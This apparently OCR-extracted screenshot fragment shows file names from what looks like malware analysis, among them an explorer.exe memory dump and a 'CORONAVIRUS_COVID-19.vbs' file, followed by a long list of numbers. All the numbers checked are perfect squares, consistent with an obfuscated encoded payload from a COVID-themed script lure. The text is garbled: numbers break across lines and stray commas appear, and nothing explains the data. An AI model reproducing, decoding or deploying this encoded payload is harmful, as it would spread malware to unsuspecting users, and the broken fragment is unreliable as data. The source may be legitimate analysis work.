 explorer.exe_0x2f77000-0x11000.bin whitelist.txt new 2 new 3 CORONAVIRUS_COVID-19.vbs
101124, 84100, 91204, 97344, 96721, 96721, 103684, 59536, 64009, 49729, 48841, 80656, 91809, 106929, 99225, 59536, 72361
, 56644, 84681, 106929, 94864, 85849, 99856, 96100, 101124, 97969, 66049, 76176, 104976, 101124, 91204, 99225, 93025, 77
841, 103041, 107584, 100489, 101124, 104329, 100489, 100489, 95481, 103684, 104329, 84100, 103041, 105625, 96100, 103684
, 97969, 102400, 63001, 57121, 60516, 85849, 78400, 81796, 82944, 59049, 58564, 63504, 57600, 62001, 55696, 60025, 92416
, 79524, 104329, 103684, 94249, 99856, 94864, 63504, 103041, 101761, 100489, 60516, 50176, 47089, 101761, 96721, 104976,
58564, 104329, 85264, 103041, 100489, 79524, 96100, 98596, 98596, 58564, 73441, 58081, 89401, 106276, 99856, 84681, 9548
1, 93636, 97969, 97969, 66049, 75076, 102400, 93636, 94864, 107584, 94249, 82944, 96100, 99856, 105625, 104329, 96100, 1
06929, 103041, 62001, 84100, 93025, 104976, 98596, 62001, 47089, 46225, 99225, 84681, 102400, 99225, 78961, 96721, 10112
4, 98596, 66049, 86436, 90601, 103041, 98596, 93025, 105625, 80656, 93025, 103684, 96100, 57121, 72361, 58564, 57121, 95
481, 105625, 106276, 101124, 71289, 64516, 67081, 98596, 104329, 101124, 97344, 102400, 93636, 66564, 93636, 99225, 9796
9, 58564, 50176, 45796, 104329, 87616, 101761, 101124, 82369, 96721, 99225, 96721, 63504, 85849, 94864, 106276, 97344, 6
3001, 77841, 60516, 48841, 49284, 100489, 93636, 56644, 59049, 62500, 77841, 84100, 82944, 65536, 75076, 99225, 99856, 9
3636, 74529, 108900, 96721, 104976, 104976, 106929, 63504, 83521, 95481, 105625, 99225, 61009, 63504, 59049, 58081, 8643
6, 99856, 93636, 99225, 59049, 50625, 48841, 88209, 84100, 96100, 101124, 96721, 103041, 106276, 65536, 76176, 93025, 97
969, 103684, 59536, 58564, 78961, 101761, 105625, 102400, 106276, 57600, 59536, 48400, 46656, 94864, 99225, 102400, 9363
6, 49729, 46656, 109561, 101761, 98596, 58564, 71824, 57121, 57600, 82944, 103684, 104976, 102400, 99225, 64516, 65025,
75076, 84100, 79524, 75076, 103684, 93636, 107584, 99856, 96100, 100489, 104976, 56644, 48400, 47961, 108241, 104329, 56
169, 73984, 56644, 58564, 89401, 82369, 94249, 104976, 100489, 104976, 103684, 64009, 84681, 94864, 94249, 99856, 97969,
59536, 50625, 48400, 94249, 95481, 98596, 56169, 72361, 59049, 60516, 93025, 96100, 101124, 62500, 93636, 93025, 101761,
94864, 68121, 67081, 57121, 48400, 48400, 91809, 105625, 57600, 73441, 56644, 59536, 94249, 95481, 104329, 96100, 66564,
67081, 60516, 47961, 49284, 96721, 95481, 58564, 73984, 56644, 57600, 75625, 97344, 99225, 96100, 94249, 64516, 85264, 1
03041, 103684, 93025, 95481, 103041, 56644, 48400, 46656, 85264, 97344, 102400, 58564, 104976, 103684, 98596, 103684, 57
121, 71289, 57600, 91809, 105625, 93636, 93636, 107584, 93636, 102400, 92416, 99856, 97969, 94249, 106929, 60516, 109561
, 103684, 60516, 47089, 46656, 97969, 96721, 97969, 93025, 103684, 91809, 104329, 97344, 59049, 71824, 59536, 106929, 10
5625, 96721, 103684, 64009, 78961, 107584, 103041, 93636, 100489, 96721, 74529, 99856, 106929, 99856, 103684, 99225,
, 80656, 84100, 61009, 56644, 63001, 57121, 62500, 58564, 57600, 91809, 103041, 97344, 85264, 106929, 63001, 96100, 110224
, 95481, 56644, 47524, 46225, 96721, 101761, 95481, 56169, 95481, 96100, 50625, 47089, 47961, 48400, 79524, 104976, 101124
, 94864, 104329, 98596, 101124, 102400, 59049, 93025, 62500, 103684, 60516, 48400, 47524, 58081, 59049, 56169, 56169, 7617
6, 99225, 101124, 58081, 99225, 63504, 57121, 97969, 63504, 56169, 93025, 93025, 91809, 49284, 49284, 46656, 91809, 94864,
94249, 59049, 72361, 56169, 91204, 102400, 103041, 93025, 109561, 61504, 57600, 56644, 60025, 63001, 59049, 72900, 57121,